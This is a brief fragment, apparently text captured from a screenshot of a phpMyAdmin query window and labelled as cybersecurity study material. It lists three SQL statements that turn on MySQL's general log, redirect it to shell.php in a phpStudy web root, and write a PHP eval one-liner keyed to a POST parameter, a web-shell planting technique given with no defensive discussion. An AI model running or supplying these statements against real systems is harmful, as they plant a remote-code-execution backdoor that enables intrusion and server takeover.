 在服务器 "localhost" 运行 SQL 查询:
1 set global general_log = "ON";
2 set global general_log_file='C:/phpStudy/WWW/shell.php';
3 select '<?php eval($_POST["pass"]); ?>'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
网络安全学习